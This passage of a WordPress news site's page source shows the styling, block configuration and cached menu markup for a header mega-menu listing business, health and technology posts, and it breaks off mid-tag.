<style>.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_56 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_56 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_56 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#c4364e}.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#c4364e}</style><div id=tdi_56 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1147"><a href="https://www.chitkamatka.in/homepage-fast-news/"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-home"></i>Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-1148"><a href="https://www.chitkamatka.in/index.php/category/strategy/"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-bulb-idea"></i>Strategy</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_57 td-no-subcats td_with_ajax_pagination td-pb-border-top td-ht-fast-news-menu td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .block-mega-child-cats:after{border-width:0px;border-color:#ffffff}.tdi_57 .block-mega-child-cats a{border-width:0px;font-family:Montserrat!important;font-size:12px!important;font-weight:600!important}.tdi_57 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#d3303e;border-color:#ffffff}.tdi_57 .block-mega-child-cats{text-align:right}.tdi_57:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_57:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_57.td-no-subcats .td_module_wrap{width:16.66666667%;float:left}.td-md-is-safari .tdi_57.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_57 .td_module_wrap:nth-child(6n+1){clear:both}.tdi_57 .td_module_wrap:nth-last-child(-n+6){margin-bottom:0;padding-bottom:0}.tdi_57 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{display:none}.tdi_57 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_57 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_57 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_57 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-image-container{display:block;order:0}.ie10 .tdi_57 .td-module-meta-info,.ie11 .tdi_57 .td-module-meta-info{flex:auto}.tdi_57 .td-post-vid-time{display:block}.tdi_57 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_57 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_57 .td-module-meta-info{border-color:#eaeaea}.tdi_57 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_57 .td-author-date{display:inline}.tdi_57 .td-post-author-name{display:none}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{display:none}.tdi_57 .entry-review-stars{display:inline-block}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_57:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_57 .td-post-category{background-color:#000000}.tdi_57 .td-post-category:hover{background-color:#d3303e!important}.tdi_57 .td_module_wrap:hover .td-module-title a{color:#d3303e!important}.tdi_57 .entry-title{font-family:Montserrat!important;font-size:12px!important;line-height:1.4!important;font-weight:600!important}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-mega-modules-wrap{padding:20px}.tdi_57 .block-mega-child-cats{width:150px;padding:20px 0}.tdi_57 .block-mega-child-cats a{padding:4px 20px}.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-last-child(-n+6){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap:nth-child(6n+1){clear:both!important}.tdi_57 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_57 .td-module-container:before{bottom:-0px}.tdi_57 .td-image-wrap{padding-bottom:80%}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-mega-modules-wrap{padding:18px}.tdi_57 .block-mega-child-cats{width:100px;padding:18px 0}.tdi_57 .block-mega-child-cats a{padding:2px 18px;font-size:11px!important}.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-last-child(-n+6){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap:nth-child(6n+1){clear:both!important}.tdi_57 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_57 .td-module-container:before{bottom:-0px}.tdi_57 .td-image-wrap{padding-bottom:80%}.tdi_57 .entry-title{font-size:11px!important}}@media (max-width:767px){.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-last-child(-n+6){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap:nth-child(6n+1){clear:both!important}.tdi_57 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"16.66666667%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTQiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJwb3J0cmFpdCI6IjAgOHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","menu_id":"778","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjYwcHgiLCJhbGwiOiI4MHB4In0=","align_horiz":"content-horiz-left","more":"yes","tds_menu_active1-line_width":"0","f_elem_font_family":"394","f_elem_font_weight":"600","text_color":"#ffffff","tds_menu_active1-text_color_h":"rgba(255,255,255,0.8)","mm_width":"1394","mm_subcats_bg":"#ffffff","mm_subcats_border_color":"#ffffff","mm_elem_border_color_a":"#ffffff","f_mm_sub_font_family":"394","f_mm_sub_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_weight":"600","mm_elem_color_a":"#d3303e","mm_content_width":"1394","title_txt_hover":"#d3303e","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"600","el_class":"td-ht-fast-news-menu","f_sub_elem_font_family":"394","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"600","tds_menu_sub_active1-sub_text_color_h":"#c4364e","show_mega_cats":"yes","mm_ajax_preloading":"preload","mm_posts_limit":"6","mm_subcats_posts_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","f_title_font_line_height":"1.4","cat_bg":"#000000","cat_bg_hover":"#d3303e","mm_child_cats":"6","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNTAiLCJwb3J0cmFpdCI6IjEwMCJ9","mm_sub_border":"0","image_height":"eyJsYW5kc2NhcGUiOiI4MCIsInBvcnRyYWl0IjoiODAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE4IiwibGFuZHNjYXBlIjoiMjAifQ==","mm_sub_padd":"eyJsYW5kc2NhcGUiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE4cHggMCJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiI0cHggMjBweCIsInBvcnRyYWl0IjoiMnB4IDE4cHgifQ==","mm_elem_border":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","mm_elem_border_a":"0","mm_border_size":"0","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_radius":"","mm_offset":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"6","td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","category_id":"773","subcats_posts_limit":"5","child_cats_limit":"6","hide_all":"","tdc_css":"","class":"tdi_57"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "tdb_header_mega_menu";
block_tdi_57.post_count = "6";
block_tdi_57.found_posts = "383";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "64";
tdBlocksArray.push(block_tdi_57);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_57));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/how-online-gift-inspiration-helps-improve-gift-decisions\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How Online Gift Inspiration Helps Improve Gift Decisions\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/valentines-day-gift-ideas-for-him-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/how-online-gift-inspiration-helps-improve-gift-decisions\/\"  rel=\"bookmark\" title=\"How Online Gift Inspiration Helps Improve Gift Decisions\">How Online Gift Inspiration Helps Improve Gift Decisions<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/role-of-innovation-in-water-soluble-film-manufacturing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Role of Innovation in Water Soluble Film Manufacturing\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/jpg100-t3-scale100-4-324x374.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/role-of-innovation-in-water-soluble-film-manufacturing\/\"  rel=\"bookmark\" title=\"Role of Innovation in Water Soluble Film Manufacturing\">Role of Innovation in Water Soluble Film Manufacturing<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/trends-in-modern-custom-made-jewelry-display-case-design\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trends in Modern Custom Made Jewelry Display Case Design\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/il_570xN.2511497942_ij0u-324x380.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/trends-in-modern-custom-made-jewelry-display-case-design\/\"  rel=\"bookmark\" title=\"Trends in Modern Custom Made Jewelry Display Case Design\">Trends in Modern Custom Made Jewelry Display Case Design<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/secure-ecommerce-website-for-americans-shop-safely-and-conveniently-online\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/Trusted-Ecommerce-Website-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/secure-ecommerce-website-for-americans-shop-safely-and-conveniently-online\/\"  rel=\"bookmark\" title=\"Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online\">Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/health-news\/\" class=\"td-post-category\">Health News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/discover-serenity-embark-on-a-transformative-yoga-retreat-in-bali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Discover Serenity: Embark on a Transformative Yoga Retreat in Bali\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/Yoga-retreat-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/discover-serenity-embark-on-a-transformative-yoga-retreat-in-bali\/\"  rel=\"bookmark\" title=\"Discover Serenity: Embark on a Transformative Yoga Retreat in Bali\">Discover Serenity: Embark on a Transformative Yoga Retreat in Bali<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/technology\/\" class=\"td-post-category\">Technology<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/the-advantages-of-ready-made-websites-for-businesses\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Advantages of Ready Made Websites for Businesses\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/Design-a-Website-for-a-Small-Business-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/the-advantages-of-ready-made-websites-for-businesses\/\"  rel=\"bookmark\" title=\"The Advantages of Ready Made Websites for Businesses\">The Advantages of Ready Made Websites for Businesses<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_57","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_57));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 764;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/how-online-gift-inspiration-helps-improve-gift-decisions\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How Online Gift Inspiration Helps Improve Gift Decisions\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/valentines-day-gift-ideas-for-him-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/how-online-gift-inspiration-helps-improve-gift-decisions\/\"  rel=\"bookmark\" title=\"How Online Gift Inspiration Helps Improve Gift Decisions\">How Online Gift Inspiration Helps Improve Gift Decisions<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/role-of-innovation-in-water-soluble-film-manufacturing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Role of Innovation in Water Soluble Film Manufacturing\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/jpg100-t3-scale100-4-324x374.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/role-of-innovation-in-water-soluble-film-manufacturing\/\"  rel=\"bookmark\" title=\"Role of Innovation in Water Soluble Film Manufacturing\">Role of Innovation in Water Soluble Film Manufacturing<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/trends-in-modern-custom-made-jewelry-display-case-design\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trends in Modern Custom Made Jewelry Display Case Design\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/il_570xN.2511497942_ij0u-324x380.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a 